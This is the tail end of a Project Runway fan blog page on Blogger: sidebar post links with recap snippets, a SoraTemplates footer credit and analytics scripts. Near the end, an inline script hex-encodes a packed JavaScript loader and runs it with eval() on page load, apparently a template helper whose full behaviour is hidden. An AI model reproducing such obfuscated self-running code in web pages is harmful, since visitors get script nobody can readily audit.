<img alt='S2/E7: Congratulations Zulema!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUMg1fsLDqUa8XLJty1ZLEFUlHGC2X1soX-MQFLiGRcaIS7uHLLp-OXNds5A4X7_OqTwX7SJQ3_CLN_8T28Ja9aoMTSVgUa5Ic0uuMPhqzyAdxm_bmwSgAiYPg3o1dOzrNkWeZgg/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2007/03/s2e7-congratulations-zulema.html'>S2/E7: Congratulations Zulema!</a></div>
<div class='item-snippet'>Quickie recap: The designers have to design a figure-skater&#39;s costume for world renowned skater Sasha Cohen. You can read Tim&#39;s Take...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2006/12/mustache-he-wrote.html' target='_blank'>
<img alt='Mustache, He Wrote' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEhfZlBy9E-pA9DJiGpD7wNtLljz6UtAOSWpJf4dzli18pPMUSZj6DIax1vpKSuAuxJFYKyyyV7u-396W7v-SkKAhBnmtOWEKKRx_VZMZo-zaIK1y682tyGYzwYPx34YHUPKY/s72-c/S1E8Pic1.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2006/12/mustache-he-wrote.html'>Mustache, He Wrote</a></div>
<div class='item-snippet'>Ladies and Gentlemen, Project Runway presents a whodunnit. Our suspects. You&#39;ll not find a shadier group of characters. The Mentor:  Kin...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/03/judging-judges-zac-posen-fall-2008.html' target='_blank'>
<img alt='Judging the Judges: Zac Posen Fall 2008 Collection' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEY1kXzlCQN0-2pqpYkdV6QlGIl6A3AzXf-kNYFgF3xZDZmdFLsw8wBH06RiXbF8SbSaaXIF1GiSNrXnpe6U29dlCFXT06cCjPdt52KoV6qIQ8Tu3JwtYv07GCZu7x5NfAmoCG/s72-c/ZacPosen_Fall2008Collection_5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/03/judging-judges-zac-posen-fall-2008.html'>Judging the Judges: Zac Posen Fall 2008 Collection</a></div>
<div class='item-snippet'>Darlings, enough with these previous contestants (for now). Let&#39;s get ripping on the judges! Zac Posen&#39;s Fall 2008 collection was de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/oh-simmer-down-you-drama-queens.html' target='_blank'>
<img alt='Oh, simmer down, you drama queens.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrHeoPXK35pyKdBOnR4tt4wR2xjOLkCcvg_prNQmwYt4iEZ6vJGoTwzkjfdB4gZHYNj-5ZQSUrB5UzND-nOki-lO1rwP10_hJapo4ZelzTQSSRt19d6ZCgx-zJC_72NAsLyJ-DJQ/s72-c/9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/oh-simmer-down-you-drama-queens.html'>Oh, simmer down, you drama queens.</a></div>
<div class='item-snippet'>Hey, any excuse to post more pictures of topless Keith, but you little overexcited fangirls came up with something that didn&#39;t even occu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2006/09/nazris-elle-ad-is-out.html'>Nazri's ELLE ad for TRESemm&eacute; is out!</a></div>
<div class='item-snippet'>Our girl&#39;s looking FIERCE! Michael looks cute, too. This isn&#39;t the whole ad, by the way. Wouldn&#39;t want the bitches at ELLE  gett...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4yG2Be99lb_88cTirLYoGSdyLLVQ:1762058554549';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2008/08/tlounge.html','31498548');
